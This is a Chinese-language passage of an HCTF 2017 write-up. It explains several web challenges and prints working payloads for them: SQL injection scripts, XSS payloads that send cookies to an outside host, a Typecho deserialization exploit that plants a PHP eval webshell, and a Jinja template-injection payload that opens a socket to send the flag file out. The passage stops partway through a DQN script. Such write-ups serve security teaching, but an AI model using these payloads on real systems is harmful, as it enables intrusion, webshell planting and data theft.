$str = $arr['id'].'&'.$arr['nickname'];

$newstr = iconv('utf8','utf-8',$str);

echo $newstr;

unset($time,$arr,$str);

?>此处泄漏了encryKey,只要有这个encryKey,我们可以根据源码写出注入payload。

poc:

import requests

import time

import hashlib

import urllib2

def getMd5(data):

data = str(data)

t = hashlib.md5()

t.update(data)

return t.hexdigest()

def hack(payload="admin"):

user_account = urllib2.quote(payload)

valid_date = int(time.time())+10000

sign = getSign(user_account, valid_date)

url = "http://petgame.2017.hctf.io/pspt/inf/queryUserRole.php?user_account="+str(user_account)+"&valid_date="+str(valid_date)+"&sign="+sign

req = requests.get(url = url)

print req.content

def getSign(user_account, valid_date):

user_account = urllib2.unquote(user_account)

encryKey = '7sl+kb9adDAc7gLuv31MeEFPBMJZdRZyAx9eEmXSTui4423hgGfXF1pyM'

sign = getMd5(str(user_account) + str(valid_date) + encryKey)

return sign

hack("adminss' union all select 111,flag from hctf.flag2#")flag就在hctf库里的hctf2表里。

而大家找到的其他注入点

A World Restored & A World Restored Again

A World Restored

Description:

nothing here or all the here ps:flag in admin cookie

flag is login as admin

URL http://messbox.2017.hctf.io

Now Score 674.44

Team solved 7A World Restored Again

Description:

New Challenge !!

hint: flag only from admin bot

URL http://messbox.2017.hctf.io

Now Score 702.6

Team solved 6A World Restored在出题思路本身是来自于uber在10月14号公开的一个漏洞https://stamone-bug-bounty.blogspot.jp/2017/10/dom-xss-auth_14.html,为了能尽可能的模拟真实环境,我这个不专业的Web开发只能强行上手实现站库分离。

其中的一部分非预期,也都是因为站库分离实现的不好而导致的。(更开放的题目环境,导致了很多可能,或许这没什么不好的?



整个站的结构是这样的:

1、auth站负责用户数据的处理,包括登陆验证、注册等,是数据库所在站。

2、messbox站负责用户的各种操作,但不连接数据库。

这里auth站与messbox站属于两个完全不同的域,受到同源策略的影响,我们就需要有办法来沟通两个站。

而这里,我选择使用token做用户登陆的校验+jsonp来获取用户数据。站点结构如下:

简单来说就是,messbox登陆账号完全受到token校验,即使你在完全不知道账号密码的情况下,获取该token就可以登陆账号。

那么怎么获取token登陆admin账号就是第一题。

而第二题,漏洞点就是上面文章中写的那样,反射性的domxss,可以得到服务端的flag。

为了两个flag互不干扰,我对服务端做了一定的处理,服务端负责处理flag的代码如下:

$flag1 = "hctf{xs5_iz_re4lly_complex34e29f}";

$flag2 = "hctf{mayb3_m0re_way_iz_best_for_ctf}";

if(!empty($_SESSION['user'])){

if($_SESSION['user'] === 'hctf_admin_LoRexxar2e23322'){

setcookie("flag", $flag, time()+3600*48," ","messbox.2017.hctf.io", 0, true);

}

if($_SESSION['user'] === 'hctf_admin_LoRexxar2e23322' && $_GET['check']=="233e"){

setcookie("flag2", $flag2, time()+3600*48," ",".2017.hctf.io");

}

}可以很明显的看出来,flag1是httponly并在messbox域下,只能登陆才能查看。flag2我设置了check位,只有bot才会访问这个页面,这样只有通过反射性xss,才能得到flag。

下面我们回到题目。

A World Restored

A World Restored

Description:

nothing here or all the here ps:flag in admin cookie

flag is login as admin

URL http://messbox.2017.hctf.io

Now Score 674.44

Team solved 7这道题目在比赛结束时,只有7只队伍最终完成了,非常出乎我的意料,因为漏洞本身非常有意思。(这个漏洞是ROIS发现的)

为了能够实现token,我设定了token不可逆的二重验证策略,但是在题目中我加入了一个特殊的接口,让我们回顾一下。

auth域中的login.php,我加入了这样一段代码

if(!empty($_GET['n_url'])){

$n_url = trim($_GET['n_url']);

echo "<script nonce='{$random}'>window.location.href='".$n_url."?token=".$usertoken."'</script>";

exit;

}else{

// header("location: http://messbox.hctf.com?token=".$usertoken);

echo "<script nonce='{$random}'>window.location.href='http://messbox.2017.hctf.io?token=".$usertoken."'</script>";

exit;

}这段代码也是两个漏洞的核心漏洞点,假设你在未登录状态下访问messbox域下的user.php或者report.php这两个页面,那么因为未登录,页面会跳转到auth域并携带n_url,如果获取到登陆状态,这里就会拼接token传回messbox域,并赋予登陆状态。

简单的流程如下:

未登录->获取当前URL->跳转至auth->获取登陆状态->携带token跳转到刚才获取的URL->messbox登陆成功当然,这其中是有漏洞的。

服务端bot必然登陆了admin账号,如果我们直接请求login.php并制定下一步跳转的URL,那么我们就可以获取拼接上的token!

poc

http://auth.2017.hctf.io/login.php?n_url=http://{you_website}得到token我们就可以登陆messbox域,成功登陆admin

A World Restored Again

A World Restored Again

Description:

New Challenge !!

hint: flag only from admin bot

URL http://messbox.2017.hctf.io

Now Score 702.6

Team solved 6到了第二部,自然就是xss了,其实题目本身非常简单,在出题之初,为了避免题目出现“垃圾时间”(因为非预期导致题目不可解),我在题目中加入了跟多元素。

并把flag2放置在.2017.hctf.io域下,避免有人找到messbox的xss但是打不到flag的问题。(没想到真的用上了)

这里我就简单描述下预期解法和非预期解法两个。

预期解法

预期解法当然来自于出题思路。

https://stamone-bug-bounty.blogspot.jp/2017/10/dom-xss-auth_14.html

漏洞本身非常简单,但有意思的是利用思路。

当你发现了一个任意URL跳转的漏洞,会不会考虑漏洞是怎么发生的?

也许你平时可能没注意过,但跳转一般是分两种的,第一种是服务端做的,利用header: location,这种跳转我们没办法阻止。第二种是js使用location.href导致的跳转。

既然是js实现的,那么是不是有可能存在dom xss漏洞呢?

这个uber的漏洞由来就是如此。

这里唯一的考点就是,js是一种顺序执行的语言,如果location报错,那么就不会继续执行后面的js,如果location不报错,那么就可能在执行下一句之前跳转走。

当然,办法很多。最普通的可能是在location后使用stop()来阻止跳转,但最好用的就是新建script块,这样上一个script报错不会影响到下一个script块。

最终payload

</script><script src="http://auth.hctf.com/getmessage.php?callback=window.location.href='http://xxx?cookie='+document.cookie;//"></script

exp

http://auth.2017.hctf.io/login.php?n_url=%3E%3C%2fscript%3E%3Cscript%20src%3D%22http%3A%2f%2fauth.2017.hctf.io%2fgetmessage.php%3Fcallback%3Dwindow.location.href%3D%27http%3A%2f%2fxxx%3Fcookie%3D%27%252bdocument.cookie%3B%2f%2f%22%3E%3C%2fscript%3E非预期解法

除了上面的漏洞以外,messbox也有漏洞,username在首页没有经过任何过滤就显示在了页面内。

但username这里漏洞会有一些问题,因为本身预期的漏洞点并不是这里,所以这里的username经过我框架本身的一点儿过滤,而且长度有限制,所以从这里利用的人会遇到很多非预期的问题。

payload如下,注册名为

<script src=//auth.2017.hctf.io/getmessage.php?callback=location=%27http://xxx/%27%2bbtoa(document.cookie);//></script>的用户名,并获取token。

传递

http://messbox.2017.hctf.io/?token=NDYyMGZlMTNhNWM3YTAxY3xQSE5qY21sd2RDQnpjb

U05THk5aGRYUm9Makl3TVRjdWFHTjBaaTVwYnk5blpYUnRaWE56WVdkbExuQm9jRDlqWVd4c1ltR

mphejFzYjJOaGRHbHZiajBsTWpkb2RIUndPaTh2Y205dmRHc3VjSGN2SlRJM0pUSmlZblJ2WVNoa

2IyTjFiV1Z1ZEM1amIyOXJhV1VwT3k4dlBqd3ZjMk55YVhCMFBnPT0=即可

SQL Silencer

有些假过滤,简化一下贴出注入部分最重要部分的代码

function sql_check($sql){

if($sql < 1 || $sql > 3){

die('We only have 3 users.');

}

$check = preg_match('/&|_|\+|or|,|and| |\|\||#|-|`|;|"|\'|\*|into|union([\s\S]+)select([\s\S]+)from/i',$sql);

if( $check ){

die("Nonono!");

} else {

return $sql;

}

}

这道题其实是可以显注的,各位有兴趣的可以先去试试

然而由于是黑名单不全的原因,几乎所有队伍都是用盲注做出来的

当前数据库有2个表,一个user,一个flag

user表里有3条数据,flag表里也有2条数据

所以有队伍在子查询中测试select(flag)from(flag)会返回there is nothing从而怀疑flag表不存在

因为数据库中会报错:ERROR 1242 (21000): Subquery returns more than 1 row

先说盲注吧,由于很多函数都没禁用,盲注的方法有很多,随便贴一个

由于3^1=2 -> Bob ,3^2=1 -> Alice, 3^0 -> Cc

看flag表中有多少行

id=3^(select(count(flag))from(flag))返回Alice,确定flag表中只有2条数据

跑flag的poc:

id=3^(select(count(1))from(flag)where(binary(flag)<0x30))写脚本直接跑就能跑出一个目录名,由于flag表里中第一条数据是没啥用的。给做题师傅们带来了些困扰,有些抱歉。

#!/usr/bin/env python

# -*- coding:utf-8 -*-

# author = 'c014'

import requests

s = requests.session()

flag = ""

for i in xrange(100):

for j in range(33,128):

url = "http://sqls.2017.hctf.io/index/index.php?id=3^(select(count(1))from(flag)where(binary(flag)<0x{}))".format((flag+chr(j)).encode('hex'))

r = s.get(url)

if 'Cc' not in r.text:

flag = flag + chr(j-1)

print '[+]flag:'+flag

break

跑出目录'./H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/'后访问/index/H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/index.php发现搭的是typecho

可以拿前段时间的Typecho前台getshell漏洞直接打

有两种方法,一种是直接回显命令执行,另一种是上传shell

由于根目录一般不会有可写权限,所以我准备了一个uploads目录,并且存在.DS_Store泄露

直接打的poc为:

Url: http://sqls.2017.hctf.io/index/H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/install.php?finish

Post: __typecho_config=YTo3OntzOjQ6Imhvc3QiO3M6OToibG9jYWxob3N0IjtzOjQ6InVzZXIiO3M6NjoieHh4eHh4IjtzOjc6ImNoYXJzZXQiO3M6NDoidXRmOCI7czo0OiJwb3J0IjtzOjQ6IjMzMDYiO3M6ODoiZGF0YWJhc2UiO3M6NzoidHlwZWNobyI7czo3OiJhZGFwdGVyIjtPOjEyOiJUeXBlY2hvX0ZlZWQiOjM6e3M6MTk6IgBUeXBlY2hvX0ZlZWQAX3R5cGUiO3M6NzoiUlNTIDIuMCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6NTp7czo0OiJsaW5rIjtzOjE6IjEiO3M6NToidGl0bGUiO3M6MToiMiI7czo0OiJkYXRlIjtpOjE1MDc3MjAyOTg7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO2k6LTE7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo3OiJwaHBpbmZvIjt9fXM6ODoiY2F0ZWdvcnkiO2E6MTp7aTowO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO2k6LTE7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo3OiJwaHBpbmZvIjt9fX19fXM6MTA6ImRhdGVGb3JtYXQiO047fXM6NjoicHJlZml4IjtzOjg6InR5cGVjaG9fIjt9

Referer: http://sqls.2017.hctf.io/index/H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/install.php?finish=根据需求修改base64内容即可

上传shell的poc为:

Url: http://sqls.2017.hctf.io/index/H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/install.php?finish

Cookie: __typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6NDp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo4OiJBVE9NIDEuMCI7czoyMjoiAFR5cGVjaG9fRmVlZABfY2hhcnNldCI7czo1OiJVVEYtOCI7czoxOToiAFR5cGVjaG9fRmVlZABfbGFuZyI7czoyOiJ6aCI7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6MTp7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6NjY6ImZpbGVfcHV0X2NvbnRlbnRzKCd1cGxvYWRzL2MwMTQucGhwJywgJzw/cGhwIEBldmFsKCRfUE9TVFtjXSk7Pz4nKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6NzoidHlwZWNobyI7fQ==

Referer: http://sqls.2017.hctf.io/index/H3llo_111y_Fr13nds_w3lc0me_t0_hctf2017/install.php即可在uploads目录下创建一个名为c014.php的webshell

之后会发现命令执行的函数好像都没有回显,因为我基本上都禁用掉了

这里用php自带的列目录

$c = new DirectoryIterator("glob:///*");

foreach($c as $cc) {

echo $cc,"</br>";

}

发现根目录下有个 /flag_is_here 的文件夹

然后读取这个文件夹下的内容,有一个flag文件

echo file_get_contents('/flag_is_here/flag');

get flag~

这题我一开始是想考显注绕过waf

/union([\s\S]+)select([\s\S]+)from/i贴一下我预期的显注poc

id=1=2|@c:=(select(1))union(select@c)读目录的exp为:

id=1=2|@c:=(select(flag)from(flag)where(flag<0x30))union(select@c)level4

Repeater

题目是根据原文魔改的

打开题目F12发现server为

Server: Werkzeug/0.12.2 Python/2.7.12然后发现输入x就返回x was not found.

差不多可以想到jinja模板注入问题

测试

secret={{2-1}}返回1 was not found.即可验证

由于也是黑名单过滤,绕过方式看师傅们的姿势

request.args过滤了

空格(%20),回车(%0a),'__','[',']','os','"',"|[a-z]"直接构造是可以bypass的

空格可以用tab(%09)绕过,|后不允许接a-z可以用%0c,tab等绕过,os可以通过python中exec绕过

但是这题过滤仅限于request.args但是不允许post

简单的办法是可以用request.cookies来绕过

只能读文件的方法要找flag首先需要先到/etc/passwd看到有hctf用户,然后读取/home/hctf/.bash_history,发现flag路径/h3h3_1s_your_flag/flag,在读取flag

随便列几种解题方法

1.不用blask_list里的符号

secret={%set%0ca,b,c,d,e,f,g,h,i=request|%0cattr(request.args.class|%0cformat(request.args.a,request.args.a,request.args.a,request.args.a))|%0cattr(request.args.mro|%0cformat(request.args.a,request.args.a,request.args.a,request.args.a))%}{{(i|%0cattr(request.args.subc|%0cformat(request.args.a,request.args.a,request.args.a,request.args.a))()).pop(40)(request.args.file,request.args.write).write(request.args.payload)}}{{config.from_pyfile(request.args.file)}}&class=%s%sclass%s%s&mro=%s%smro%s%s&subc=%s%ssubclasses%s%s&usc=_&file=/tmp/foo.py&write=w&a=_&payload=import%0csocket;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('xxx.xxx.xxx.xxx',2333));s.send(open('/h3h3_1s_your_flag/flag').read());2.exec构造绕过'os'执行os系统命令

a='import\x0co'+'s;o'+'s.system(\'ls${IFS}/\')';exec(a)3.通过request.cookies

Url: http://repeater.2017.hctf.io/?secret={{request|%0cattr(request.cookies.class)|%0cattr(request.cookies.mro)|%0clast()|%0cattr(request.cookies.sub)()|%0cattr(request.cookies.getitem)(40)(request.cookies.file)|%0cattr(request.cookies.read)()}}

Cookie: file=/h3h3_1s_your_flag/flag;class=__class__;mro=__mro__;sub=__subclasses__;getitem=__getitem__;read=read;Who are you?

进入界面,右上登录,Steam 账号授权。

然后进Home发现有infomation和shop。shop里可以买flag推测但显示余额不足。

购买动作的URL为http://gogogo.2017.hctf.io/shop/3,修改3为4可以发现调试模式没关,源码泄露。

public function buy(Request $request)

{

$itemId = $request->route('id');

$item = Item::find($itemId);

$prize = $item->prize;

$balance = Info::find(Auth::id())->amount;

if ($balance >= $prize) {

return view('message', ['message' => $item->note]);

}

return view('message', ['message' => 'Sorry Sir! You don\'t have enough money']);

}得知后端框架为 Laravel,账户余额字段名为amount。

infomation页尝试把表单中的name字段改成amount字段并提交,即可充值。

购买拿到flag:hctf{csgo_is_best_fps_game_dA3jf}。

推测没有限定提交表单的参数,可以反推后端代码可能为。

public function update(Request $request)

{

$user = Info::where('id', Auth::id())->update($request->all());

}Laravel 使用update方法批量赋值时应在Model中声明fillable白名单或者guard黑名单限制参数,或者使用$request->only()来限制。

Deserted place

Deserted place

Description

maybe nothing here

flag in admin cookie

Now Score 820.35

Team solved 3出题思路来自于一个比较特别的叫做SOME的攻击方式,全名Same Origin Method Execution,这是一种2015年被人提出来的攻击方式,可以用来执行同源环境下的任意方法,2年前就有人做了分析。

原paper

http://blog.safedog.cn/?p=13

https://lightless.me/archives/same-origin-method-exection.html

这里我就不讨论具体的SOME攻击,稍后我会在博客等地方更新具体的分析。

回到题目。

打开题目主要功能有限:

1、登陆

2、注册

3、修改个人信息(修改个人信息后按回车更新自己的信息)、

4、获取随机一个人的信息,并把它的信息更新给我自己

简单测试可以发现,个人信息页面存在self-xss,但问题就在于怎么能更新admin的个人信息。

仔细回顾站内的各种信息,我们能发现所有的更新个人信息都是通过开启子窗口来实现的。

edit.php里面有一个类似于jsonp的接口可以执行任意函数,简单测试可以发现这里正则匹配了.\w+,这意味这我们只能执行已有的js函数,我们可以看看后台的代码。

$callback = $_GET['callback'];

preg_match("/\w+/i", $callback, $matches);

...

echo "<script>";

echo $matches[0]."();";

echo "</script>";已有的函数一共有3个

function UpdateProfile(){

var username = document.getElementById('user').value;

var email = document.getElementById('email').value;

var message = document.getElementById('mess').value;

window.opener.document.getElementById("email").innerHTML="Email: "+email;

window.opener.document.getElementById("mess").innerHTML="Message: "+message;

console.log("Update user profile success...");

window.close();

}

function EditProfile(){

document.onkeydown=function(event){

if (event.keyCode == 13){

UpdateProfile();

}

}

}

function RandomProfile(){

setTimeout('UpdateProfile()', 1000);

}如果执行UpdateProfile,站内就会把子窗口的内容发送到父窗口中。但是我们还是没办法控制修改的内容。

回顾站内逻辑,当我们点击click me,首先请求/edit.php?callback=RandomProfile,然后跳转至任意http://hctf.com/edit.php?callback=RandomProfile&user=xiaoming,然后页面关闭并,更新信息到当前用户上,假设这里user是我们设定的还有恶意代码的user,那我们就可以修改admin的信息了,但,怎么能让admin打开这个页面呢?

我们可以尝试一个,如果直接打开edit.php?callback=RandomProfile&user=xiaoming

报错了,不是通过open打开的页面,寻找不到页面内的window.opener对象,也就没办法做任何事。

这里我们只有通过SOME,才能操作同源下的父窗口,首先我们得熟悉同源策略,同源策略规定,只有同源下的页面才能相互读写,如果通过windows.open打开的页面是同源的,那么我们就可以通过window.opener对象来操作父子窗口。

而SOME就是基于这种特性,可以执行同源下的任意方法。

最终payload:

vps, 1.html

<script>

function start_some() {

window.open("2.html");

location.replace("http://desert.2017.hctf.io/user.php");

}

setTimeout(start_some(), 1000);

</script>vps, 2.html

<script>

function attack() {

location.replace("http://desert.2017.hctf.io/edit.php?callback=RandomProfile&user=lorexxar");

}

setTimeout(attack, 2000);

</script>在lorexxar账户的message里添加payload

<img src="\" onerror=window.location.href='http://0xb.pw?cookie='%2bdocument.cookie>getflag!

level5

A true man can play a palo one hundred time

题目说明

Question

Now you have a balance palo.

You can move it left or right.

Just play hundred time on it.

Description

Get request receive two params

1. move, 0 or 1

2. id, just your token

Observation

1. pole position x

2. a value depend on x

3. pole deviate from center θ

4. a value depend on θ

Why you failed

θ or x > a certain value总而言之就是个玩棒子的游戏(雾。

之所以出现在最后一道请去问关卡规则的设计者。

因为ctf本来不应该出现这种问题,所以我有意把这题设计得简单了一点,但是,ctf真是不讲道理,也导致这道题被少量非预期。

其实就是一个非常非常简单的强化学习的问题,甚至不需要强化学习去解。

DQN网络结构定义

import numpy as np

import tensorflow as tf

import requests

import math

class DeepQNetwork:

def __init__(

self,

n_actions,

n_features,

learning_rate=0.01,

reward_decay=0.9,

e_greedy=0.9,

replace_target_iter=300,

memory_size=500,

batch_size=32,

e_greedy_increment=None,

output_graph=False,

):

self.n_actions = n_actions

self.n_features = n_features

self.lr = learning_rate

self.gamma = reward_decay

self.epsilon_max = e_greedy

self.replace_target_iter = replace_target_iter

self.memory_size = memory_size

self.batch_size = batch_size

self.epsilon_increment = e_greedy_increment

self.epsilon = 0 if e_greedy_increment is not None else self.epsilon_max

# total learning step

self.learn_step_counter = 0

# initialize zero memory [s, a, r, s_]

self.memory = np.zeros((self.memory_size, n_features * 2 + 2))

# consist of [target_net, evaluate_net]

self._build_net()

t_params = tf.get_collection('target_net_params')

e_params = tf.get_collection('eval_net_params')

self.replace_target_op = [tf.assign(t, e) for t, e in zip(t_params, e_params)]

self.sess = tf.Session()

if output_graph:

# $ tensorboard --logdir=logs

# tf.train.SummaryWriter soon be deprecated, use following

tf.summary.FileWriter("logs/", self.sess.graph)

self.sess.run(tf.global_variables_initializer())

self.cost_his = []

def _build_net(self):

# ------------------ build evaluate_net ------------------

self.s = tf.placeholder(tf.float32, [None, self.n_features], name='s') # input

self.q_target = tf.placeholder(tf.float32, [None, self.n_actions], name='Q_target') # for calculating loss

with tf.variable_scope('eval_net'):

# c_names(collections_names) are the collections to store variables

c_names, n_l1, w_initializer, b_initializer = \

['eval_net_params', tf.GraphKeys.GLOBAL_VARIABLES], 10, \

tf.random_normal_initializer